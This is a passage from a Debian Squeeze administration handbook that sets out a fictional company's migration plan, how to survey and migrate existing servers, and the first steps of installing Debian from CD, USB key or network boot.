

# Presenting the Case Study

\_\_\_\_

Contents

Fast Growing IT Needs 32

Master Plan 32

Why a GNU/Linux Distribution? 33

Why the Debian Distribution? 35

Why Debian Squeeze? 36

You are the system administrator of a growing small business. In collaboration with your directors, you come to redefine the information systems master plan for the coming year, and you choose to progressively migrate to Debian for reasons as much practical as economic. Let's see into more detail what's ahead of you...

We have envisioned this case study to approach all modern information system services currently used in a medium sized company. After reading this book, you will have all of the elements necessary to install Debian on your servers and fly on your own wings. You will also learn how to effectively find information in the event of difficulties.

# 2.1. Fast Growing IT Needs

Falcot Corp is a manufacturer of high quality audio equipment. The company is growing strongly, and has two facilities, one in Saint-Étienne, and another in Pau. The first has around 150 employees; it hosts a factory for the manufacturing of speakers, a design lab, and all administrative office. The Pau site, which is smaller, only has about 50 workers, and produces amplifiers.

| NOTE                                     | The company, Falcot Corp, studied here, is completely fictional. Any resem-                                                 |
|------------------------------------------|----------------------------------------------------------------------------------------------------|
| Fictional company created for case study | blance to an existing company is purely coincidental. Likewise, certain example data throughout this book may be fictional. |

The computer system has had difficulty keeping up with the company's growth, so they are now determined to completely redefine it to meet various goals established by management:

- modern, easily scalable infrastructure;
- reducing cost of software licenses thanks to use of Open Source software;
- installation of an e-commerce website, possibly B2B (business to business, i.e. linking of information systems between different companies, such as a supplier and its clients);
- significant improvement in security to better protect industrial secrets related to new products.

Underlying these goals, the entire information system will be overhauled.

### 2.2. Master Plan

With your collaboration, IT management has conducted a slightly more extensive study, identifying some constraints and defining a plan for migration to the chosen Open Source system, Debian.

A significant constraint identified is that the accounting department uses specific software, which only runs on Microsoft Windows $^{\text{\tiny{M}}}$ . The laboratory, for its part, uses computer aided design software that runs on MacOS  $X^{\text{\tiny{M}}}$ .



Figure 2.1 Overview of the Falcot Corp network

The switch to Debian will be gradual; a small business, with limited means, can not change everything overnight. For starters, the IT staff must be trained in Debian administration. The servers will then be converted, starting with the network infrastructure (routers, firewalls, etc.) followed by the user services (file sharing, Web, SMTP, etc.). Then the office computers will be gradually migrated to Debian, for each department to be trained (internally) during the deployment of the new system.

# 2.3. Why a GNU/Linux Distribution?

#### **BACK TO BASICS**

Linux or GNU/Linux?

Linux, as you already know, is only a kernel. The expressions, "Linux distribution" and "Linux system" are, thus, incorrect: they are, in reality, distributions or systems *based on* Linux. These expressions fail to mention the software that always complete this kernel, among with are the programs developed by the GNU Project. Dr. Richard Stallman, founder of this project, insists that the expression "GNU/Linux" be systematically used, in order to better recognize the important contributions made by the GNU Project and the principles of freedom upon which they are founded.

Debian has chosen to follow this recommendation, and, thus, name its distributions accordingly (thus, the latest stable release is Debian GNU/Linux 6.0).

Several factors have dictated this choice. The system administrator, who was familiar with this distribution, ensured it was listed among the candidates for the computer system overhaul. Difficult economic conditions and ferocious competition have limited the budget for this operation, despite its critical importance for the future of the company. This is why Open Source solutions were swiftly chosen: several recent studies indicate they are less expensive than proprietary solutions, despite quality of service that is equal or better, so long as personnel qualified to run them are available.

#### IN PRACTICE

Total cost of ownership (TCO)

The Total Cost of Ownership is the total of all money expended for the possession or acquisition of an item, in this case referring to the operating system. This price includes any possible license, costs for training personnel to work with the new software, replacement of machines that are too slow, additional repairs, etc. Everything arising directly from the initial choice is taken into account.

This TCO, which varies according to the criteria chosen in the assessment thereof, is rarely significant, in itself. However, it is very interesting to compare the TCO calculated according to the same rules. This assessment table is, thus, of paramount importance, and it is easy to manipulate it in order to draw a predefined conclusion. Thus, the TCO for a single machine doesn't make sense, since the cost of an administrator is also reflected in the total number of machines they manage, a number which obviously depend on the operating system and tools proposed.

Among free operating systems, the IT department looked at the free BSD systems (OpenBSD, FreeBSD, and NetBSD), GNU Hurd, and Linux distributions. GNU Hurd, which has not yet released a stable version, was immediately rejected. The choice is simpler between BSD and Linux. The former have many merits, especially on servers. Pragmatism indicates, however, the choice of a Linux system since, its installed base and popularity are both very significant and have numerous positive consequences. Consequent to this popularity, it is easier to find qualified personnel to administer Linux machines than technicians experienced with BSD. Furthermore, Linux adapts to newer hardware faster than BSD (although they are often neck and neck in this race). Finally, Linux distributions are often more adapted to user-friendly graphical user interfaces, indispensable for beginners during migration of all office machines to a new system.

#### **ALTERNATIVE**

Debian GNU/kFreeBSD

Since Debian *Squeeze*, it is possible to use Debian with a FreeBSD kernel on 32 and 64 bit computers; this is what the architectures, kfreebsd-i386 and kfreebsd-amd64 mean. While these architectures are labeled "experimental" (Technology Preview), already 70 to 80% of software packaged by Debian is available for them.

These architectures may be an appropriate choice for Falcot Corp administrators, especially for a firewall (the kernel supports three different firewalls: IPF, IPFW, PF) or for a NAS (network attached storage system, for which the ZFS filesystem has been tested and approved).

# 2.4. Why the Debian Distribution?

Once Linux has been endorsed, a more specific option must be chosen. Again, the criteria to consider abound. The distribution chosen must be able to operate for several years, since the migration from one to another would entail additional costs (although less than if the migration were between two totally different operating systems, such as Windows or Mac OS).

Sustainability is, thus, essential, and it must guarantee regular updates and security patches over several years. The timing of updates is also significant, since, with so many machines to manage, Falcot Corp can not handle this complex operation too frequently. The IT department, therefore, insists on running the latest stable version of the distribution, benefiting from the best technical assistance, and guaranteed security patches. In effect, security updates are generally only guaranteed for a limited duration on older versions of a distribution.

Finally, for reasons of homogeneity and ease of administration, the same distribution must run on all the servers (some of which are Sparc machines, currently running Solaris) and office computers.

# 2.4.1. Commercial and Community Driven Distributions

There are two main categories of Linux distributions: commercial and community driven. The former, developed by companies, are sold with commercial support services. The latter are developed according to the same open development model as the free software of which they are comprised.

A commercial distribution will have, thus, a tendency to release new versions more frequently, in order to better market updates and associated services. Their future is directly connected to the commercial success of their company, and many have already disappeared (Caldera Linux, StormLinux, etc.).

A community distribution doesn't follow any schedule but its own. Like the Linux kernel, new versions are released when they are stable, never before. Its survival is guaranteed, as long as it has enough individual developers or third party companies to support it.

A comparison of various Linux distributions led to the choice of Debian for various reasons:

- It is a community distribution, with development ensured independently from any commercial constraints; its objectives are, thus, essentially of a technical nature, which seem to favor the overall quality of the product.
- Of all community distributions, it is the most significant from any perspective: in number of contributors, number of software packages available, and years of continuous existence. The size of its community is an incontestable witness to its continuity.
- Statistically, new versions are released every 18 to 24 months, a schedule which is agreeable to administrators.

- A survey of several French service companies specialized in free software has shown that
  all of them provide technical assistance for Debian; it is also, for many of them, their
  chosen distribution, internally. This diversity of potential providers is a major asset for
  Falcot Corp's independence.
- Finally, Debian is available on a multitude of architectures, including Sparc; it will, thus, be possible to install it on Falcot Corp's several Sun servers.

Once Debian has been chosen, the matter of which version to use must be decided. Let's see why the administrators have picked Debian Squeeze.

# 2.5. Why Debian Squeeze?

At the time of this writing, Debian Squeeze was still the "*Testing*" distribution, but now, while you are reading, it will be the new "*Stable*" version of Debian. This is also the reason for which we speak of "Debian Squeeze", rather than "Debian 6.0", since the version number is not used prior to its effective release.

You may note a few minor differences between what is written here and what you observe in practice, even though we have limited these discrepancies as much as possible.

PARTICIPATE Do not hesitate to indicate any error herein to us by e-mail; You can reach Raphaël at hertzog@debian.org, and Roland at lolando@debian.org.

The choice of Debian Squeeze is well justified based on the fact that any administrator concerned about the quality of their servers will naturally gravitate towards the stable version of Debian. Furthermore, this distribution introduces numerous interesting changes: support for the latest virtualization technologies (KVM), simplified PAM configuration, an improved installer supporting BTRFS, all bringing improvements that directly affect administrators.



# Keywords

Existing Setup Reuse Migration



# 3

# Analyzing the Existing Setup and Migrating

Contents

Coexistence in Heterogeneous Environments 40

How To Migrate 41

Any computer system overhaul should take the existing system into account. This allows reuse of available resources as much as possible and guarantees interoperability of the various elements comprising the system. This study will introduce a generic framework to follow in any migration of a computing infrastructure to Linux.

# 3.1. Coexistence in Heterogeneous Environments

Debian integrates very well in all types of existing environments and plays well with any other operating system. This near-perfect harmony comes from market pressure which demands that software publishers develop programs that follow standards. Compliance with standards allow administrators to switch out programs: clients or servers, whether free or not.

# 3.1.1. Integration with Windows Machines

Samba's SMB/CIFS support ensures excellent communication within a Windows context. It shares files and print queues to Windows clients and includes software that allow a Linux machine to use resources available on Windows servers.

| TOOL<br>Samba | Samba version 2 behaves like a Windows NT server (authentication, files, print queues, downloading printer drivers, DFS, etc.) Version 3 works with Active Directory, brings interoperability with NT4 domain controllers, and supports RPCs (Remote Procedure Calls). Version 4 is a rewrite (still experimental), the purpose of which is to provide functionality of a domain controller compatible with Active Directory. |
|---------------|----------------------------------------------------------------------------------------------------|
|---------------|----------------------------------------------------------------------------------------------------|

# 3.1.2. Integration with Mac OS machines

Netatalk is a program which uses the Appletalk protocol (running on a Linux kernel) and allows Debian to interface with a Mac OS network. It ensures the operation of the file server and print queues, as well as time server (clock synchronization). Its router function allows interconnection with Appletalk networks.

# 3.1.3. Integration with Other Linux/Unix Machines

Finally, NFS and NIS, both included, guarantee interaction with Unix systems. NFS ensures file server functionality, while NIS creates user directories. The BSD printing layer, used by most Unix systems, also allows sharing of print queues.



Figure 3.1 Coexistence of Debian with MacOS, Windows and Unix systems

# 3.2. How To Migrate

In order to guarantee continuity of the services, each computer migration must be planned and executed according to the plan. Whatever the operating system used, this principle never changes.

# 3.2.1. Survey and Identify Services

As simple as it seems, this step is essential. A serious administrator truly knows the principal roles of each server, but such roles can change, and sometimes experienced users may have installed "wild" services. Knowing that they exist will at least allow you to decide what to do with them, rather than delete them haphazardly.

For this purpose, it is wise to inform your users of the project before migrating the server. To involve them in the project, it may be useful to install the most common free software programs on their desktops prior to migration, which they will come across again after the migration to Debian; OpenOffice.org and the Mozilla suite are the best examples here.

#### 3.2.1.1. Network and Processes

The nmap tool (in the package with the same name) will quickly identify Internet services hosted by a network connected machine without even requiring to log in to it. Simply call the following command on another machine connected to the same network:

#### \$ nmap mirlaine

Starting Nmap 5.00 (http://nmap.org) at 2010-07-29 16:36 CET Interesting ports on mirlaine (192.168.1.99):

Not shown: 1694 closed ports

PORT STATE SERVICE
22/tcp open ssh
79/tcp open finger
111/tcp open rpcbind

Nmap done: 1 IP address (1 host up) scanned in 0.19 seconds

#### **ALTERNATIVE**

Use netstat to find the list of available services

On a Linux machine, the netstat -tupan command will show the list of active or pending TCP sessions, as well UDP ports on which running programs are listening. This facilitates identification of services offered on the network.

#### **GOING FURTHER**

IPv6

Some network commands may work either with IPv4 (the default usually) or with IPv6. This is especially the case with the nmap and netstat commands, but also others, such as route or ip. The convention is that this behavior is enabled by the -6 command-line option.

If the server is a Unix machine offering shell accounts to users, it is interesting to determine if processes are executed in the background in the absence of their owner. The command ps auxw displays a list of all processes with their user identity. By checking this information against the output of the who command, which gives a list of logged in users, it is possible to identify wild servers or programs running in the background. Looking at crontabs (tables listing automatic actions scheduled by users) will often provide interesting information on functions fulfilled by the server (a complete explanation of cron is available in Section 9.7, "Scheduling Tasks with cron and atd" (page 204)).

In any case, it is essential to backup your servers: this allows recovery of information after the fact, when users will report specific problems due to the migration.

# 3.2.2. Backing up the Configuration

It is wise to retain the configuration of every service identified in order to be able to install the equivalent on the updated server. The strict minimum is to print the configuration files and make a backup copy of them.

For Unix machines, the configuration files are usually found in /etc/, but they may be located in a sub-directory of /usr/local/. This is the case if a program has been installed from sources, rather than with a package. One may also find them, in some cases, under /opt/.

For data managing services (such as databases), it is strongly recommended to export them to a standard format that will be easily imported by the new software. Such a format is usually in text mode and documented; it may be, for example, an SQL dump for a database, or an LDIF file for an LDAP server.



Figure 3.2 Database backups

Each server software is different, and it is impossible to detail all existing cases. See the new and current software documentation to identify the exportable (thus, re-importable) portions and those which will require manual manipulation. Reading this book will clarify the configuration of the main Linux server programs.

# 3.2.3. Taking Over an Existing Debian Server

To effectively take over its maintenance, one may analyze a machine already running with Debian.

The first file to check is /etc/debian\_version, which usually contains the version number for the installed Debian system (it is part of the *base-files* package). If it indicates testing/unstable, it means that the system was updated with packages coming from one of these two development distributions.

The apt-show-versions program (from the Debian package of the same name) checks the list of packages installed and identifies the versions available. aptitude can also be used for these tasks, albeit in a less systematic manner.

A glance at the /etc/apt/sources.list file will show where the installed Debian packages likely came from. If many unknown sources appear, the administrator may choose to completely reinstall the computer's system to ensure optimal compatibility with the software provided by Debian.

The sources.list file is often a good indicator: the majority of administrators keep, at least in comments, the list of prior APT sources used. But you should not forget that sources used in the past might have been deleted, and that some random packages grabbed on the Internet might have been manually installed (with the dpkg command). In this case, the machine is misleading in its appearance of "standard" Debian. This is why you should pay attention to any indication that will give away the presence of external packages (appearance of deb files in unusual directories, package version numbers with a special suffix indicating that it originated

from outside the Debian project, such as ubuntu or ximian, etc.)

Likewise, it is interesting to analyze the contents of the directory /usr/local/, intended to contain programs compiled and installed manually. Listing software installed in this manner is instructive, since this raises questions on the reasons for not using the corresponding Debian package, if such a package exists.

QUICK LOOK

The *cruft* package proposes to list the available files that are not owned by any package. It has some filters (more or less effective, and more or less up to date) to avoid reporting some legitimate files (files generated by Debian packages, or generated configuration files not managed by dpkg, etc.).

Be careful to not blindly delete everything that cruft might list!

# 3.2.4. Installing Debian

All information on the current server being now known, we can shut it down and begin to install Debian on it.

To choose the appropriate version, we must know the computer's architecture. If it is a PC, it is most likely to be i386. In other cases, we can narrow down the possibilities according to the previously used system.



**Figure 3.3** Installing the appropriate Debian version

Table 3.1, "Matching operating system and architecture" (page 45) is not intended to be exhaustive, but may be helpful. In any case, the original documentation for the computer is the most reliable source to find this information.

#### **HARDWARE**

Next-generation PC

Most recent computers have 64 bit Intel or AMD processors, compatible with older 32 bit processors; the software compiled for "i386" architecture thus works. On the other hand, this compatibility mode does not fully exploit the capabilities of these new processors. This is why Debian provides software for "ia64" architecture for Intel Itanium chips and "amd64" for AMD chips. This last also works with Intel "em64t" processors, which are very similar to AMD64 processors.

| Operating System                 | Architecture(s)     |
|----------------------------------|---------------------|
| DEC Unix (OSF/1)                 | alpha, mipsel       |
| HP Unix                          | hppa                |
| IBM AIX                          | powerpc             |
| Irix                             | mips                |
| MacOS                            | powerpc, m68k, i386 |
| MVS                              | s390                |
| Solaris, SunOS                   | sparc, m68k, i386   |
| Ultrix                           | mips                |
| VMS                              | alpha               |
| Windows NT                       | i386, alpha, mipsel |
| Windows XP / Windows Server 2008 | i386, ia64, amd64   |
| Windows Vista / Windows 7        | i386, amd64         |

 Table 3.1
 Matching operating system and architecture

# 3.2.5. Installing and Configuring the Selected Services

Once Debian is installed, we must install and configure one by one all of the services that this computer must host. The new configuration must take into consideration the prior one in order to ensure a smooth transition. All the information collected in the first two steps are useful to successfully complete this part.



Figure 3.4 Install the selected services

Prior to jumping in to this exercise with both feet, it is strongly recommended that you read the remainder of this book. After that you will have a more precise understanding of how to configure the expected services.



#### Keywords

Installation
Partitioning
Formatting
File System
Boot Sector
Hardware Detection



# 4

# Installation

Contents

Installation Methods 50

Installing, Step by Step 52

After the First Boot 70

To use Debian, you need to install it on a computer; this task is taken care of by the debian-installer program. A proper installation involves many operations. This chapter reviews them in their chronological order.

#### **BACK TO BASICS**

A catch-up course in the appendices

Installing a computer is always simpler when you are familiar with the way it works. If you are not, make a quick detour to Appendix B, Short Remedial Course (page 437) before reading this chapter.

The installer for *Squeeze* is based on debian-installer. Its modular design enables it to work in various scenarios and allows it to evolve and adapt to changes. Despite the limitations implied by the need to support a large number of architectures, this installer is very accessible to beginners, since it assists users at each stage of the process. Automatic hardware detection, guided partitioning, and graphical user interfaces have solved most of the problems that newbies used to face.

Installation requires 56 MB of RAM (Random Access Memory) and at least 650 MB of hard drive space. All Falcot computers meet these criteria. Note, however, that these figures apply to the installation of a very limited system without a graphical desktop. A minimum of 512 MB of RAM and 5 GB of hard drive space are really recommended for a basic office desktop workstation.

#### **BEWARE**

Upgrading from Lenny

If you already have Debian Lenny installed on your computer, this chapter is not for you! Unlike other distributions, Debian allows updating a system from one version to the next without having to reinstall the system. Reinstalling, in addition to being unnecessary, could even be dangerous, since it could remove already installed programs.

The upgrade process will be described in Section 6.6, "Upgrading from One Stable Distribution to the Next" (page 121).

#### 4.1. Installation Methods

A Debian system can be installed from several types of media, as long as the BIOS of the machine allows it. You can for instance boot with a CD-ROM, a USB key, or even through a network.

#### **BACK TO BASICS**

BIOS, the hardware/software interface

BIOS (which stands for Basic Input/Output System) is a software that is included in the motherboard (the electronic board connecting all peripherals) and executed when the computer is booted, in order to load an operating system (via an adapted bootloader). It stays in the background to provide an interface between the hardware and the software (in our case, the Linux kernel).

#### 4.1.1. Installing from a CD-ROM/DVD-ROM

The most widely used installation media is CD-ROM (or DVD-ROM, which behaves exactly the same way): the computer is booted from this media, and the installation program takes over.

Various CD-ROMs have different purposes: *netinst* (network installation) contains the installer and the base Debian system; all other programs are then downloaded. Its "image", that is the

ISO-9660 filesystem that contains the exact contents of the disk, only takes up about 150 MB. Then we have the *businesscard* or *bizcard* CD-ROM, which only provides the installer, and which requires all the Debian packages (including the base system) to be downloaded. Since its image only takes up 35 MB, it can be burnt on a "business card" type CD-ROM, from which it takes its name. Finally, the complete set offers all packages and allows for installation on a computer that has no Internet access; it requires around 50 CD-ROMs (or eight DVD-ROMs, or two Bluray disks). But the programs are divided among the disks according to their popularity and importance; the first three disks will be sufficient for most installations, since they contain the most used software.

## TIP Multi-architecture disks

Most installation CD- and DVD-ROMs work only with a specific hardware architecture. If you wish to download the complete images, you must take care to choose those which work on the hardware of the computer on which you wish to install them.

Some CD/DVD-ROM images can work on several architectures. We thus have a *netinst* CD-ROM image for the *i386* and *amd64* architectures. There is also a DVD-ROM image that contains the installer and a selection of binary packages for *i386* and *amd64*, as well as the corresponding source packages.

To acquire Debian CD-ROM images, you may of course download them and burn them to disk. You may also purchase them, and, thus, provide the project with a little financial support. Check the website to see the list of CD-ROM image vendors and download sites.

http://www.debian.org/CD/index.html

### IN PRACTICE Debian on CD-ROM

Debian CD-/DVD-ROMs can also be purchased; Raphaël Hertzog proposes some on his blog, where 10% of the profit is donated to the Debian Project, the remainder of which allows him to devote more time to Debian.

- http://www.debian.org/CD/vendors/
- http://raphaelhertzog.com/go/debian-cd/

#### 4.1.2. Booting from a USB Key

Since recent computers are able to boot from USB devices, you can also install Debian from a USB key (this is nothing more than a small flash-memory disk). Be aware, however, that not all BIOSes are the same; some are able to boot from USB 2.0 devices, while others only work with USB 1.1. Besides, the USB key must have 512-bytes sectors, and this feature, while common, is never documented on the packaging of the keys you find for sale.

The installation manual explains how to create a USB key that contains the debian-installer. The procedure has been significantly simplified with *Squeeze*, since the ISO images for i386 and amd64 architectures are hybrid images that can boot from a CD-ROM as as well as from a USB key.

You must first identify the peripheral name of the USB key (ex: /dev/sdb); the simplest means to do this is to check the messages issued by the kernel using the dmesg command. Then you must

copy the previously downloaded ISO image (for example debian-6.0.0-amd64-i386-netinst.iso) with the command cat debian-6.0.0-amd64-i386-netinst.iso >/dev/sdb;sync. This command requires administrator rights, since it directly accesses the USB key peripheral and blindly erases its content.

A more detailed explanation is available in the installation manual. Among other things, it describes an alternative method of preparing a USB key that is more complex, but that allows to customize the installer's default options (those set in the kernel command line).

→ http://www.debian.org/releases/stable/i386/ch04s03.html

#### 4.1.3. Installing through Network Booting

Many BIOSes allow booting directly from the network by downloading the kernel to boot. This method (which has several names, such as PXE or TFTP boot) can be a life-saver if the computer does not have a CD-ROM reader, or if the BIOS can't boot from such media.

This installation method works in two steps. First, while booting the computer, the BIOS (or the network card) issues a BOOTP/DHCP request to automatically acquire an IP address. When a BOOTP or DHCP server returns a response, it includes a filename, as well as network settings. After having configured the network, the client computer then issues a TFPT (Trivial File Transfer Protocol) request for a file whose name was previously indicated. Once this file is acquired, it is executed as though it were a bootloader. This then launches the Debian installation program, which is executed as though it were running from the hard drive, a CD-ROM, or a USB key.

All the details of this method are available in the installation guide ("Preparing files for TFTP Net Booting" section).

```
http://www.debian.org/releases/stable/i386/ch05s01.html#boot-tftp
```

→ http://www.debian.org/releases/stable/i386/ch04s05.html

#### 4.1.4. Other Installation Methods

When we have to deploy customized installations for a large number of computers, we generally choose an automated rather than a manual installation method. Depending on the situation and the complexity of the installations to be made, we can use FAI (Fully Automatic Installer, described in Section 12.3.1, "Fully Automatic Installer (FAI)" (page 337)), or even a customized installation CD with preseeding (see Section 12.3.2, "Preseeding Debian-Installer" (page 338)).

#### 4.2. Installing, Step by Step

#### 4.2.1. Booting and Starting the Installer

Once the BIOS has begun booting from the CD- or DVD-ROM, the Isolinux bootloader menu appears. At this stage, the Linux kernel is not yet loaded; this menu allows you to choose the kernel

to boot and enter possible parameters to be transferred to it in the process.

For a standard installation, you only need to choose "Install" or "Graphical install" (with the arrows), then press the **Enter** key to initiate the remainder of the installation process. If the DVD-ROM is a "Multi-arch" disk (such as the one included with this book), and the machine has an Intel or AMD 64 bit processor, the menu options "64 bit install" and "64 bit graphical install" enable the installation of the 64 bit variant (*amd64*) instead of the default 32 bit variant (*i386*). In practice, the 64 bit version is only relevant on a server rather than a desktop workstation, since it will cause difficulties with the use of certain non-free software that are released only as binaries.

#### **GOING FURTHER**

32 or 64 bits?

The fundamental difference between 32 and 64 bit systems is the size of memory addresses. In theory, a 32 bit system can not work with more than 4 GB of RAM ( $2^{32}$  bytes). In practice, it is possible to work around this limitation by using the 686-bigmem kernel variant, so long as the processor handles the PAE (Physical Address Extension) functionality. Using it does have a notable influence on system performance, however. This is why it is useful to use the 64 bit mode on a server with a large amount of RAM.

For an office computer (where a few percent difference in performance is negligible), you must keep in mind that some proprietary programs are not available in 64 bit versions (such as Skype and the plugin for handling Java applets in web browsers, for example). It is technically possible to make them work on 64 bit systems, but you have to install the 32 bit versions with all the necessary libraries, and often to use setarch or linux32 (in the *util-linux* package) to trick applications regarding the nature of the system. This is very demanding for a relatively small gain.

#### **IN PRACTICE**

Installation alongside an existing Windows system

If the computer is already running Windows, it is not necessary to delete the system in order to install Debian. You can have both systems at once, each installed on a separate disk or partition, and choose which to start when booting the computer. This configuration is often called "dual boot", and the Debian installation system can set it up. This is done during the hard drive partitioning stage of installation and while setting up the bootloader (see the sidebars in those sections).

If you already have a working Windows system, you can even do without the recovery CD-ROM; Debian offers a Windows program that will download a light Debian installer and set it up on the hard disk. You then only need to reboot the computer and choose between normal Windows boot or booting the installation program. You can also find it on a dedicated website with a rather explicit name...

- http://ftp.debian.org/debian/tools/win32-loader/stable/
- http://www.goodbye-microsoft.com/

#### **BACK TO BASICS**

Boot loader

The bootloader is a low-level program that is responsible for booting the Linux kernel just after the BIOS passes off its control. To handle this task, it must be able to locate the Linux kernel to boot on the disk. On i386/amd64 architectures, the two most used programs to perform this task are LILO, the older

Each menu entry hides a specific boot command line, which can be configured as needed by pressing the TAB key before validating the entry and booting. The "Help" menu entry displays the old command line interface, where the F1 to F10 keys display different help screens detailing the various options available at the prompt. You will rarely need to use this option except in very specific cases.

The "expert" mode (accessible in the "Advanced Options" menu) details all possible options in the process of installation, and allows navigation between the various steps without them happening automatically in sequence. Be careful, this very verbose mode can be confusing due to the multitude of configuration choices that it offers.



Figure 4.1 Boot screen

Once booted, the installation program guides you step by step throughout the process. This section presents each of these steps in detail. Here we follow the process of an installation from a Multi-Arch DVD-ROM; other types of installations, (*netinst* or *businesscard*) may be slightly different. We will also address installation in graphical mode, but this differs from "classic" installation only in appearance.

#### 4.2.2. Selecting the language

The installation program begins in English, but the first step allows the user to choose the language that will be used in the rest of the process. Choosing French, for example, will provide an installation entirely translated into French (and a system configured in French as a result).

This choice is also used to define more relevant default choices in subsequent stages (notably the keyboard layout).

#### **BACK TO BASICS**

Navigating with the keyboard

Some steps in the installation process require you to enter information. These screens have several areas that may "have focus" (text entry area, checkboxes, list of choices, OK and Cancel buttons), and the **TAB** key allows you to move from one to another.

In graphical mode, you can use the mouse.



Figure 4.2 Selecting the language

#### 4.2.3. Selecting the country

The second step consists in choosing your country. Associated with the language, this information enables the program to offer the most appropriate keyboard layout. This will also influence the configuration of the time zone. In the United States, a standard QWERTY keyboard is suggested, and a choice of appropriate time zones is offered.



Figure 4.3 Selecting the country

#### 4.2.4. Selecting the keyboard layout

The proposed "American English" keyboard corresponds to the usual QWERTY layout.



Figure 4.4 Choice of keyboard

#### 4.2.5. Detecting Hardware

This step is completely automatic in the vast majority of cases. The installer detects your hardware, and tries to identify the CD-ROM drive used in order to access its content. It loads the modules corresponding to the various hardware components detected, and then "mounts" the CD-ROM in order to read it. The previous steps were completely contained in the boot image included on the CD, a file of limited size and loaded into memory by the BIOS when booting from

the CD.

The installer can work with the vast majority of drives, especially standard ATAPI peripherals (sometimes called IDE and EIDE). However, if detection of the CD-ROM reader fails, the installer offers the choice to load a kernel module (for instance from a USB key) corresponding to the CD-ROM driver.

#### 4.2.6. Loading Components

